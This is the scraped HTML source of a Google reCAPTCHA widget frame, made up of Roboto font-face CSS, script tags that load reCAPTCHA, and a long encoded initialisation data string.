  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DmYsH7i4WxMMJuEyDT5lzQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DmYsH7i4WxMMJuEyDT5lzQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DmYsH7i4WxMMJuEyDT5lzQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22D8OWwo3DjMOfwrTCmnbDtsK3ejZcwo/[base64]/DvsKXw6vDhcK1w4lgwoHCtcOFbcOWKsO+w6t2wrM5wrcMEGXDg8Owd8Ogw7MGw71iwq4tNSVIw5Baw6N1I8ONCn9qwqjDu8OSw4jDocK1ZjjDviXDlBvDg1PCncKxJsOQEQ/[base64]/w7YHwq8uRMKHw73CinnDgcOAZ8OqwrnCqAd6FCPDk8OmwrjCp3HDm00Cw4lFCm/CnsOPwpgsX8O+EMKpHld8w6fDhlQtw6JAcn/DucOcDmBKwqtZw77Cg8OHw4YcworCssOKb8KYw5gGVzxsGRxEcMOTDcOTwpoQwqguw6lAQcOxfCZgMCUWw5bDtCjDvMORMhEIXncLw5PCr3lfaWNfMmzDtHzCliMQUEcCwo/Dr03CrQxRZWwwfEAiKsKzw4s/WyfCr8KgwpApwp4GacORGcKjMQxXDMOtwoJCwp1bw57CvcOdZsOwCHLDusOdNcKxwrLCrSRZw5TDm1LCqTrCv8Oww6vDisOnwp83w58jFQElwp8/dCZnwqfDsMOnMsKLw5vChsKAw58GN8KMDjhSw4svLcKUw48gw4VxR8Kkw6ZRw4gZworCtsOIGw3DpDXChcOaw53ClypNLMOnw5zDjQAUEFvDt083w4UUMsOdw59RUkXDi8KIQxIxw6hSRcOVw7rDr8KRLcKeRMKew43DoMK/[base64]/Cl8Kcwr4TfcObwp1gKn7DtWE7ZcK4wq0Nw7vCrcKmwr3DvMOJexjDicKdw77DtQ3DqcO8CMKVw6LDicKww5nCgU0rBcKiM1dSw6FNw65xwo8+w7Jlw7XDhHMvIcO6wqBcwodaNm0qwoLDhTjDosKnwpXChDDDkcOow5jDsMOKfXFDIlMQPFNdM8OXw4/ChsKOw7Nqcn8AAsKrw4Inag/Dr1dHQXvDuiAPB1Yzw5nDhMKiFzVXw6N1w71fwr/DlFfDj8OgG1zDq8K2w6NtwqYCwrgFw4/CngtjEMK2Z8K8wphaw41kGsObViwPLWPDijXDqcOXwqHDtnNdw5vCj03Dh8KGIhHCiMO2AMKnw5U+PVzDuksDalrDkcKWZsOdwqIGwpBcDip0w47CpcK4IMKDwokFwofDt8KfcMOtCxJzwrR/aMKFwojDmhbDt8OGMsOOCkTCpHF8HMKXwq0Aw5vChMKZCUgfMnRtw6d+woo9TMKowporw5LDkkdywq/Cq3xqwqfCgQl3acOtw5TDhMKFw5nDlhhVPW7Cj8OuQBR8WMKBDw/CuVfCksOOWnTCiS43GnbDkhLCr8Oxwr/Dt8OCKEXCsCg7wp/[base64]/Dl8KFH3MmRMKOw74Hw6zDjUjCkBBaw7DCicOPwpRfDcKfEXPDncOzF8OsBnLCpmbCocKMDyNjWyfDkcOGGEjCo8OZw6DDshDCpgfDrMOHwq9zcSJRVcONWnpgw7Uew71VbMKaw5x4dHvCgMOuw7/Dp8OBYcKEwqxcbkjCjlLChcK5SsO2w4/[base64]/XRtNw4F5Lx1Hw6Q6w4nDpsOswqNgT8KgwqMbLUFoeEjDusKjNcOBecOVZiJ1woxWMsKJH2UewpYSw60MwrbDssOUwpsnVwHDqsKrw5XDlgBHHlJHZ8K6PWbCo8KjwoBdTMKpeloyHsKnD8Obwo87Xz9zEsOFcCjDsQbCjsKew6jCv8OCUsOdwrYPwqjDusK0Fg/[base64]/CrBt9woQ5woPCpg/DoA1ww4pgw5nCjHDDrMO8FMKmwrnClixVwrDDq0g+bMKhaRo5w7Rmw4kGw4Z8wrpJa8KrAMO/[base64]/Cu8Odwrwyw4nDq07CqcKacsKeKcKYU8ORWV0Aw7pwKcO/NEfDrMOIXgbCkG3CmBJ1YMKDw4YIwroOwphKw5k/[base64]/[base64]/w4okUsODFMOfw6cOw5/Cl8OywqlVQsOsVMOcKlnCpMKMw5IUw698N31+bsK5wpM5w5c2w50jKcKpwq8EwphpFMObBcOHw69Dwr7ChVPCo8KPw4jDpsOCSxIZWcOMcSvCncOvwqdHwpXCocOBO8KfwojClMOdwocmGcKHwpc7GiXDlxFbd8Khw4PCvsObwooGBnnDuSXDk8OLel/DgTxeAMKJLk3CmcODTcOyMcO0w7lcb8Kuw4fDosO9wrfDlAR5CRjDqQ43w7Fqw5oFHMKDwrPCs8KIwroaw4jCnQUZw57CpcKHwpHDq0gpwplZw515B8Khw5XClTzCjg3CgcOhd8Ksw67DlcK8FsOHwqXCrsOqwr8DwqJ/fmTCrMKLLiAtwqzCkcOkw5rDocOowqoKw7PDk8Odw6E6w5/DqsKywrHCrcKpWC8pcQ3DvsK6LMKyex/[base64]/CocK5C8OXwp3CrcKfRzsATRvDtnJiIcK3woAsWWsjf2bDtnPDs8KKw5gSO8OCw79NWMK5w73CksK+BsKPw7Izw5gtw63CrF/CjA7Dn8OtAMK7dsKpw5TDpmtEZFY+worCmsONUsOIwqcqGMOXQBvCusKQw4bCsB7Cl8K0w6/[base64]/DhcO0ACTCvysuwp/Cv8KaY8KXw5lDw4zDvcOaHT5ofMOew5rCrcKDUAs0VsO0wo5/wo3CrUrCnsO4wot4TsONTsOGBsOhwpzCksOjGEdmw4l2w4QRwp3CknbCt8KLDMONwrrDly4jw7Y+wrN9w4IBwo/[base64]/Dv8K1wrh0WcKawpXCuSfDsMKrw43DuMOUWsKUwrfCisOgWMKFwp3DvcOZfsO/w6pcF8O3w4nCl8OAdsKBVsKuN3DDsndJwo0sw4vCosObAMKvw67CqgtDwr/Dp8KHw4h3eTjCvsOYYMKTw7bCpXbCujw+wodxw7wBw5VCOhXClSYNwpbCtcOTQ8KjH2LCs8Kjwr07w5DDjjVJwpdBJC7Cm2nCgzREwrAfwpRcwptfc3DClMOjw7U0RAFqSHkZJHJ3a8OsUw8Rw5F8w4rCvsO/wrxKEHF+w5gcZgJVwpPDucOKAFLCg3VRFcKwZ0l0c8Orw7rDicO+wocPCsKeWgI6P8KMJMKcwoAsXsOYbBXCmcOewp/DtsOzZMO8QXTCmMKuw6XCiWbDtMKEw4Ekw7QRwoDDncKXwp0ZKDc4QcKCwo8mw67ChFEqwq8hEMOzw78awoAKFsOOTsKhw5/[base64]/Ch8O3wqRmY8K1bRjDhRXCtsKLSnTCrV7CtAcQdMOPVFkBQxbDtMOFw4EywosWUcOcw7HCs0vDqsO6w44Iwp3CkmvDqzJjbRTCjmAUTcO8BMK2I8O4RMOkJsOtFGrDvMK/DsO2w53Dt8OiJsK2wqVzBm7CpG7DjyLCt8OPw4tLIGnCuyzDhnpMwpVXw5l4w69SaksNwrwvb8KIw7IGwrsvGXnCosOqw4nDqcOFw740awrDuRIWEcO+X8O4w5QOwrzCscObLMOUw5LDq3/DpC7Co1PCnxbDrcKNAXbDgwtMNXrCnMOhwoXDgsKjwq3CtMObwobDpjVsSgR3wq/DnxZoSVo7fkVqbMKJwq/DlhlVwpbCmCpMwptcUcKlE8OxwrfCmcO3WQvDj8KfF1A4wpbDlsOXcwg3w6dGX8OawpLDn8OpwpRxw7l5w4LCv8K5PMOvYUAiNMOmwpBQwq7CkcKIc8OPwqfDmm3DhMKbRsKqZMKAw5FcwobDjQhgw6TDqMOgw6/[base64]/[base64]/DlsOMI8O7wprCmwdJwqzDtgtmw7AHw41CI8K0w7Muw6lxw7DDjylCwo3DhcOMa3bCoSYPMiYBw7FRPcKhUxA6w65Jw6fDjsOBL8KBBMORNhjDgcKefzbCgcKSGWgeP8Obw5DDuwbDlGU1F8Kub3/CucKbVAYUTsO3w4XDtsOYFkNNw5/DghXDscKZwp/Di8OUw6sgw7nCnkF5w4Rxwqg3wp4LejLCn8KQwqYqwppAI0MQw55FMsOVw4PDnSV+F8OPVMK3FMKOw6bDi8OVWcKgMMKDw7jCv3LDkG/Dph3CvsOjw77CjMKRYAbDuAJWW8O/wofCuGdaeApaZHhKZcOjwrxSMy4WB089w6Ixw5ZRwpR2FMKJw6Q0DcOAwpAlwofDpcOlGHEvDBzCoz9Zw5LCmsKzHlInwo9vHcOiw4/CrFvDt2Yhw5oBMsOEG8KKfDPDoiTCicOmwpLDicKDcxE7enNfw5A6w6Yfw6XDqMO1GE7ChcKew7kqBiEqw64fw7DClsOnw6NoGcOvwpPDtz7DhyVeJsO3w5JaAMKhTl3DgMKZw7AtwqbCl8K/[base64]/[base64]/YRrCpVdkMFvCp8KWUXtzw7zCisKFXUhiZcKhSEnDucKsQ0PDmsKcw7V3Ak9CDcOmBsOOCTUwIV7DkX3CnhQXw4XDlsKWwoxITRjCs1dfD8KUw4rCqRHCqnnCgcKfd8KtwrU/AcKpPWoPw6J6XcO8KBl8woXDv20QeWdYw7rDo009wok9w4g2QXY/eMKaw71Dw6NiWMKsw4AGAMKTH8OjDi/DhsOnTQVnw5zChcO+XgEfMDHCqsKzw7VkKA84w5RPwrPDgcKiV8Kgw6szw4DDpFnDksKawrHDp8OjQsOUUMOgw7LCmsKiScOnV8KmwrbCn2TDpmLDsktUEi/[base64]/wo/Dt2BBw7nCqsOFw6J2d8KSe8O5w4AhwovCtifCp8K0w7XDmMOWw4lTw7/DqcOmVzxew4nCmsKrw5cvdMOZcz4Rw6Yhbi7DoMOWw5JRcsO5aDtzw5PCo3kmXTBYBsOowqTCs0BBw6QcJ8KzOMOzwq/Dkh7CiiLCsMK8ccONdmrCoMKSwqjDuU8EwqMOw6MHJ8O1woMQSQfCsVciVzZXT8KFwpvCjilycVESwqnCiMK/U8OawqLDjn/Dl17CucOEwpNdQDRawrM9GsK8EcOPw5HDs31qf8Kuw4JGb8Oiw7DDjSnDs3/CrwsEf8OSw4M1wrV3w6N6bHvCq8OxcFsVDcKTcFowwqwvEm/Cg8KCwrMRTcKJwpRkwpzDh8KTwps/wrnCgmPCrsOXw6Jww5fDmMKWw49awqMlA8KgN8K4SQ1dwoTCosOBw77Dtg3Dh0Uow4/CizhracOqRHtow6EJwr5HNgnDpHV6w7dcwqLCjMKUwpjCnm9NEMK1wrXCgMOZDsOGHcOOw7VSwpbCucOQa8OpO8O0OsKmd2PCri13wqXDpcKOw7/[base64]/[base64]/UMKYw45cRDfCisOQO8KWZsOrCcKnHlR9ZD3Dm0vDmsOrZcKoX8Ocw6/CsT7Di8KPXAgJFG7Cr8OnZkwuF2o4H8Kxw4nDuz3CmRfDoh4dwqciwp/DgCPChhVfccO5w5DDll/Cr8KCGW7Crmdtw6vDs8O/wqc6wpltYMK8wrrDjMOKeWp5XmjCoCAXwpIGwqdTG8OXw6/Dk8OPw6Mqw5ICeiQ0Z0fCt8K1DwLDr8OnXsKAeSrCj8OVw6rDv8OQccOhwpIACyIUwrHCosOgYErCr8OWw7HCocOXw4EzH8KNN0QKKWB1DcKEUsK4csOeYibDtgnDrsOowr5fXxjClMOcw6/Dh2V9U8OYw6Rjw7BLwq4vwrXCiyYAGD7DuHLDgcO+XsOiwqt+wqfDpsOUwrbCjMOVAns3QkvDgQUBwpfDvnIDP8KiM8KXw4fDocOhwpHDm8KXwpcdW8ORw6HCjsKCWcOiw7EeacOgw67Cu8KKD8OJLjTChD/Dg8Ohw5FiIE8xdcK+woLCvcKhwp54w5Zzw50Bwph6wqEWw61bKMOlChwVwqXCgMOkwqTDvcKYfjERwo/[base64]/Dqn0qwqLCtCotKEInHcK8dsK1Tm5qw4/Dg1Zqw4TCqwBZBsKTQS3DrMK+wpUAwqlPwog3w4PCmsKCwr/Dj03CmUpww79qSsOPZkLDhsOOAMOENg7DjScdwqnCkX/CpMOuw6XCpW0bGw3Cj8O7w48wV8KJwqcawrfDrTLDhDcGw4QCw7A5wq7DujNnw6gKEMKFXRpaeA7DtsOCYijCisOxwqBtwqFvw5nCq8O6w6QfLcOKw6sCXCnCg8Ojw4MbwrgOfMOlwqpZNMKBwp/CjWPDkWrCsMOAwoxYdnYow75nXsK9WiUmwppUOsKzwpTCqG55bsKLf8OkJcO5PsO/[base64]/[base64]/CgEHCi8K9DcKIfi8kR2VfMsOGw6NDw4l4c8KewrTDkE4oBAMkw5bCuSQnUR/CvCw7wobDhzcoDcKeS8KswoDDomJywpp2w63CpMKowqbCnTFKwphJw6M8wrrDg0YBw7EbWgguwpoKQsOHw4rDo34Dw4U5e8KBwoPDmMKwwq/ClXUhViMPTx/CsMK8ZjLDtx9gdMORJMOdwqgtw57DkMOXG0t9ZMKTc8OSXsOsw4cQwpHDm8OmIcKxKMObw5VichFGw6IswpJEejMLMV3ChsKCZ2jDusKiwozCrzDDh8Kmw4/[base64]/CncOUwrHDnsKiwqxOwooAfCgXw6owd8OLS8OdwqUIwo3CpsO2w5lmGnHCvcKJw7vColnCpMKhO8KJw6vCkMONw4rDm8O3w7fDjjITe2UyHcOTcCrDqADCkkAWdkA/XsO2w53DksK1X8Kvw7h1L8KaFsK/wpALwoYDQMOQw4MCwq7DvFkwcSwBwqPClUjDusKSF13CiMKOwocVwrnCp1zDgzMZw6YLBsKzwpAlwp0eBG7Ck8Orw5UCwr3DrAvCr1hSKHHDhsOnFQQAw5Yew74pX2XDrk7Dl8Kfwr9/[base64]/DrCjChsOhwqQNwpVdDG53w5XCghI1f8OlwrsawrbCr8KZUngPw4XCryk8wpLCpj1WPy7ClUvDuMKzQFlhwrPDpMOBw7sswozDmGDChnLCl3/Dukx3IxDCq8Kpw79TIcK+FQpPwqo/w5kLwozDkCcLGsOMw6vDg8OqwqHDucOmFcKyKMOMHsO7dsKQPcKGw5TCu8OeasKFeVtrwpbDtMKwFsKrT8OGRjvDpkvCv8O7wozDgMOTJBR7w4fDnMO/w7ZTw7vChsOcworDpcOdDHzDlG3ChFLDulHCrcK8bmjClklebsOZw4QIA8OxRcO6w6Ugw6fDo2bDvikUw6vCmcOdw6MZesK0EXAwYcOJXH7CuTjDisKDOXwZUMKkGzIcwoUQaTDDtwswCXPCvsOKwq8FUmnCrFTCnRPCuik/wrVsw5jDm8Kxw53CtMKwwqPDoErCgsKTDE7Cp8KtDsK4wpB6GsKKd8OSwpEtw697GRnDjVbDs1E9a8KCCnrCpCTDinMYWwV3w68tw6dSwpE/w5nDvS/[base64]/Cpm4iw7E2P8O8XcOqw4nCnyDDp1sqSMKrw7Rmd8OPw4PDu8KOwrlsJX9TwpHCr8OJPDN2SiTChBUdM8OJcsKCLHBSw6XCoT7DicKmf8OFWcK6J8O1RMKJNcOHwpJZwrRLLwTDhDsRa3/DsgTDsz8Ewo8sKhduWiMXOxLDr8KAasOSD8Kmw53DsTjDuybDsMO0w53DhnV5wpTCgsOkwpQxJcKYcMOiwpLCvhTCgAXDhi0iesK3Yn/DqR59N8KXw7MAw5oAfsKSTgshwpDCvxlofSwEw5vDlMK3JzXDjMO/w57DjMOmwpYnFQZSwpPCpsOgw75fPMKtw7/DqMKZGsKTw7PCoMKgwpTCs1ITO8KYwoV5w5ZSJMKpwqnCucKNPQbCr8OOFg3CqsKrJB7ClcK7wo3CglDDpj/CpsOKw55Mwr7Cq8KpMmPDkGnCglrDs8KqwrvDiwvCsWUAwrBnKsOuG8KhwrvDqybCu0PDswfCiRdXFwYFwo08w5jDhyUhHcOycMO6wpZWORBRw60TXSXCmCfDocKKw7/CkMKcwrQRwr51w4laa8OHwrELwr3DvMKew4UKw7TCo8KRfcO5dcK9C8OkLhIiwrwGwqdIPMOdw5t6Uh3Dm8K8BMKWQSrCp8OkwrTDoiTCr8Kqw5ZNwpI2wrJww4HCmwVlIcKpXWxQI8K8w5JaHigFwrLCoz/CsT9Cw7jDuhTDq3DCghBow4I4w7/DjWtPdXnDrjTDgsK/wqpvw5VTMcKMw43DsXvDt8O+wrt5w7LCkMOAwrXCsH3DqcKjw6VHFsK1PXfDscOlw6xRV0l5w64ES8OAwqDCp03DqsOVwoLCphXCuMKmblPDqDDCmz7CsTRBMMKPf8KHYcKKYsODw5hkSsKOZGdbwq5fFcKBw4PDqTcAEGF9VVIew4/DssKdwqI+c8OuPwoMLRxiIMK4I1N+dj5aKBVQwo07csO2w7JywpbCtcORw7xZZTtDGcK3w4Fdwo7Ds8OtX8OeHsOhw7fCoMOHIhIgw4PCoMKQC8K3a8Kowp3DhsOCw4hFT3Z6VsOQXDNeLlhpw4/[base64]/[base64]/Cs8KMw6dWwrcGMcOiCRdKw4/CscKBG1xFcX3Cq8KWEXfDhRFcYsO5BcK1TBovwqrDqsOCwqvDjjEAVsOcw5bCgsKOw4tRw4hmw4N6wqTCicOsecOlHMONw4wLwowcHcKzI2A2wovCkCVHwqPCrRAxw6vDqU/[base64]/Dv8OAw4Z1U2vDqsK1G2h/VsOuw4URw4HDvMOUw7/Dlm3DicKiwpDDrMKqwrs7TsOfAnDDl8KSWMKidcOYw6nCoTlFwpNkwqsqTMK/UxHDi8Kew4/CvmDCusOjwrvCtsOLZUADw4/CusKLwpbDkz9bw6MAQsKLw6FzFMObwpJUwr9XRFwEc0TDiwdZfUFDw4FuwqzCvMO2w5bDvSETw4htwoRXYXQAwqrCj8O8R8O3AsK4d8KOKTIUwoklw5jDjlHCji/[base64]/DgcK7K2USw6TDqyJONsKmwpsIbCXDrRBbw4JMYn1zw7vCj0lhwrbDjcOiUcKvwobCpAjDoV4Fw7DDlQRQSD57NVvDhBpfVcOPWCvDlMOlwpV0fzdKwpUgwqVEAFHDt8KCeCcXJ0UGw5bDqsKpKgLClFXDgnQUF8OAd8Kjwrk9w73Cg8Odw4HDhMOAw4kLQsK/wrNIacOew6PClx/[base64]/[base64]/ZX7DqU4Qw7sfw6zDv8OHBSjDjsOkeGnDrsKowqTCmMOYw6bDo8KDccKXM1HDmsOOKsKXwqhlXUTDrsKzwo4kecOqwozDvS5UdMOkJ8Ojwp3CjsKtTBLCscKWQcKG